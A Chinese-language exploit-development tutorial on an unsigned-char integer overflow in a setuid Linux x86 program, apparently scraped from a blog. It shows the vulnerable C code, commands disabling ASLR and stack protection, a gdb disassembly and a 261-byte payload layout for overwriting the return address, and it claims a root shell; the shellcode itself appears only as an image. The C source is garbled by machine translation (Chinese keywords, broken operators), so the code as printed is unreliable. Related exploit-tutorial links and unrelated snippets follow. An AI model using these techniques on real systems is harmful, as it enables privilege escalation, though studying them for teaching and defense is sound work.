Linux (x86) Exploit 开发系列教程之二(整数溢出)

(1)漏洞代码

//vuln.c

#include <stdio.h>

#include <string.h>

#include <stdlib.h>

void store_passwd_indb(char * passwd){

}

void validate_uname(char * uname){

}

void validate_passwd(char * passwd){

char passwd_buf [11];

unsigned char passwd_len = strlen(passwd); / * [1] * /

if(passwd_len> = 4 && passwd_len <= 8){/ * [2] * /

printf(“有效密码\ n”); / * [3] * /

fflush(stdout);

strcpy(passwd_buf,passwd); / * [4] * /

} else {

printf(“Invalid Password \ n”); / * [5] * /

fflush(stdout);

}

store_passwd_indb(passwd_buf); / * [6] * /

}

int main(int argc,char * argv []){

if(argc!= 3){

printf(“Usage Error:\ n”);

fflush(stdout);

退出(-1);

}

validate_uname(argv [1]);

validate_passwd(argv [2]);

返回0;

}

(2)编译文件

sudo sh -c "echo 0> / proc / sys / kernel / randomize_va_space"

gcc -g -fno-stack-protector -z execstack -o vuln vuln.c

sudo chown root vuln

sudo chgrp root vuln

sudo chmod + s vuln

(3)原理:

上述漏洞代码的[1]行显示了一个整数溢出错误。strlen()的返回类型是size_t(unsigned int),它存储在unsigned char数据类型中。因此,任何大于unsigned char的最大支持值(255)的值都会导致整数溢出。因此当密码长度为261时,261将被包裹并存储为“passwd_len”变量中的5!由于这个整数溢出,可以绕过行[2]执行的边界检查,从而导致基于堆栈的缓冲区溢出!

(4)反汇编并绘制出漏洞代码的堆栈布局

gdb-peda$ disassemble validate_passwd

Dump of assembler code for function validate_passwd:

0x0804849e <+0>: push ebp

0x0804849f <+1>: mov ebp,esp

0x080484a1 <+3>: push edi

0x080484a2 <+4>: sub esp,0x34

0x080484a5 <+7>: mov eax,DWORD PTR [ebp+0x8]

0x080484a8 <+10>: mov DWORD PTR [ebp-0x1c],0xffffffff

0x080484af <+17>: mov edx,eax

0x080484b1 <+19>: mov eax,0x0

0x080484b6 <+24>: mov ecx,DWORD PTR [ebp-0x1c]

0x080484b9 <+27>: mov edi,edx

0x080484bb <+29>: repnz scas al,BYTE PTR es:[edi]

0x080484bd <+31>: mov eax,ecx

0x080484bf <+33>: not eax

0x080484c1 <+35>: sub eax,0x1

0x080484c4 <+38>: mov BYTE PTR [ebp-0x9],al

0x080484c7 <+41>: cmp BYTE PTR [ebp-0x9],0x3

0x080484cb <+45>: jbe 0x8048500 <validate_passwd+98>

0x080484cd <+47>: cmp BYTE PTR [ebp-0x9],0x8

0x080484d1 <+51>: ja 0x8048500 <validate_passwd+98>

0x080484d3 <+53>: mov DWORD PTR [esp],0x8048660

0x080484da <+60>: call 0x80483a0 <puts@plt>

0x080484df <+65>: mov eax,ds:0x804a020

0x080484e4 <+70>: mov DWORD PTR [esp],eax

0x080484e7 <+73>: call 0x8048380 <fflush@plt>

0x080484ec <+78>: mov eax,DWORD PTR [ebp+0x8]

0x080484ef <+81>: mov DWORD PTR [esp+0x4],eax

0x080484f3 <+85>: lea eax,[ebp-0x14]

0x080484f6 <+88>: mov DWORD PTR [esp],eax

0x080484f9 <+91>: call 0x8048390 <strcpy@plt>

0x080484fe <+96>: jmp 0x8048519 <validate_passwd+123>

0x08048500 <+98>: mov DWORD PTR [esp],0x804866f

0x08048507 <+105>: call 0x80483a0 <puts@plt>

0x0804850c <+110>: mov eax,ds:0x804a020

0x08048511 <+115>: mov DWORD PTR [esp],eax

0x08048514 <+118>: call 0x8048380 <fflush@plt>

0x08048519 <+123>: lea eax,[ebp-0x14]

0x0804851c <+126>: mov DWORD PTR [esp],eax

0x0804851f <+129>: call 0x8048494 <store_passwd_indb>

0x08048524 <+134>: add esp,0x34

0x08048527 <+137>: pop edi

0x08048528 <+138>: pop ebp

0x08048529 <+139>: ret

End of assembler dump.





(5)当输入长度为261的密码,可以绕过边界检查,并允许我们覆盖堆栈中的返回地址。测试:

EBP、EIP被覆盖为四个A





(6)堆栈布局显示返回地址位于缓冲区'passwd_buf'的偏移(0x18)处。0x18计算如下:0xb+0x1+0x4+0x4+0x4,因此当用户输入“A” * 24 + “B” * 4 + “C” * 233,以A覆盖passwd_buf,passwd_len,对齐空间,edi和调用者的ebp,以“BBBB”覆盖返回地址,以"C"覆盖剩余空间.





(6)找出shellcode的起始地址。ret_addr可以选择100个NOP里。

攻击代码如下:



运行,获取到root shell权限

Linux (x86) Exploit 开发系列教程之二(整数溢出)的更多相关文章

- Linux (x86) Exploit 开发系列教程之六(绕过ASLR - 第一部分)

转:https://bbs.pediy.com/thread-217390.htm 前提条件: 经典的基于堆栈的缓冲区溢出 虚拟机安装:Ubuntu 12.04(x86) 在以前的帖子中,我们看到了攻 ...

- Linux (x86) Exploit 开发系列教程之七 绕过 ASLR -- 第二部分

(1)原理: 使用爆破技巧,来绕过共享库地址随机化.爆破:攻击者选择特定的 Libc 基址,并持续攻击程序直到成功.这个技巧是用于绕过 ASLR 的最简单的技巧. (2)漏洞代码 //vuln.c # ...

- Linux (x86) Exploit 开发系列教程之三(Off-By-One 漏洞 (基于栈))

off by one(栈)? 将源字符串复制到目标缓冲区可能会导致off by one 1.源字符串长度等于目标缓冲区长度. 当源字符串长度等于目标缓冲区长度时,单个NULL字节将被复制到目标缓冲区上 ...

- Linux (x86) Exploit 开发系列教程之一(典型的基于堆栈的缓冲区溢出)

(1)漏洞代码 //vuln.c #include <stdio.h> #include <string.h> int main(int argc, char* argv[]) ...

- Linux (x86) Exploit 开发系列教程之四(使用return-to-libc绕过NX bit)

(1)原理: “NX Bit”的漏洞缓解:使某些内存区域不可执行,并使可执行区域不可写.示例:使数据,堆栈和堆段不可执行,而代码段不可写. 在NX bit打开的情况下,基于堆栈的缓冲区溢出的经典方法将 ...

- 微信程序开发系列教程(二)使用JavaScript给微信用户发送消息

我之前的文章 微信程序开发系列教程(一)开发环境搭建 介绍了微信开发环境的搭建,这篇文章我们就来一步步开发一些具体的功能. 功能需求:当有微信用户关注了您的公众号之后,您用JavaScript发送一个 ...

- 高德地图 JavaScript API 开发系列教程(二)

上节简单介绍高德地图JavaScript API及网页中基本地图展示.有了地图后我们可以用来做什么?有人说离我最近的超市在哪里,我怎么去?别急,这些功能我们后面都会慢慢实现.今天为大家详细讲解如何在地 ...

- C#微信公众号开发系列教程二(新手接入指南)

http://www.cnblogs.com/zskbll/p/4093954.html 此系列前面已经更新了两篇博文了,都是微信开发的前期准备工作,现在切入正题,本篇讲解新手接入的步骤与方法,大神可 ...

- EcShop二次开发系列教程–总纲

EcShop作为老牌的B2C独立网店系统,功能非常全名,强大的文件.数据库缓存机制,保证前后台系统执行速度更快.系统平稳运行.但是过多的功能也或多或少的会影响到系统的整个效率,所有在使用EcShop搭 ...

随机推荐

- C语言中怎样定义能够保存16进制整数的变量

可以通过int 或long int存储,16进制整数说到底还是整数,16进制只是一种记数方式.例如,int x=0x16;十六进制(hexadecimal)只是计算机中数据的一种表示方法,规则是“逢十 ...

- Arrays.toString的作用

Arrays.toString()的作用是用来很方便地输出数组,而不用一个一个地输出数组中的元素. 这个方法是是用来将数组转换成String类型输出的,入参可以是long,float,double,i ...

- (转)libvirt和qemu编译安装

借鉴:https://www.cnblogs.com/grglym/p/8053553.html 借鉴:http://blog.chinaunix.net/uid-31410005-id-577189 ...

- python3编程基础之一:关键字

在学习编程的过程中每种语言都会有一些特殊的字母组合在本语言中表示特定的含义,这种字母组合就是关键字.原则上,关键字是无法被重复定义的,否则,语言在应用中,就无法正确确定标号的意义了. 1.关键字的获取 ...

- [大数据相关] Hive中的全排序:order by,sort by, distribute by

写mapreduce程序时,如果reduce个数>1,想要实现全排序需要控制好map的输出,详见Hadoop简单实现全排序. 现在学了hive,写sql大家都很熟悉,如果一个order by解决 ...

- Dubbo 2.6.0升级到2.7.3

dubbo依赖,修改groupId和升级version版本号 <dependency> <groupId>com.alibaba</groupId> <art ...

- RVS PA-1800 功放参数

RVS PA-1800大功率功放技术参数: 文章来源:外星人来地球 欢迎关注,有问题一起学习欢迎留言.评论

- 使用requirejs+vue 打造 无需编译发布便捷修改调整的模块开发方案 (一)

前言 不知道大家有没有这种感觉,现在流行的很多前端技术,基本上都基于webpack编译,当然不是说这种方案不好,在标准的开发流程运行中,这种方式其实也挺不错,管理方便,代码统一. 痛点:项目不是单独针 ...

- C# [ThreadStatic] 标记静态字段对多线程执行的影响

类的静态字段在类的实例中是共享的.多个线程修改实例字段的值在对其它线程来说是可见的,这也是clr默认的行为.对静态字段添加ThreadStaticAttribute标记可以改变这种默认的行为. Thr ...

- Java并发包异步执行器CompletableFuture

前言 CompletableFuture是对Future的一种强有力的扩展,Future只能通过轮询isDone()方法或者调用get()阻塞等待获取一个异步任务的结果,才能继续执行下一步,当我们执行 ...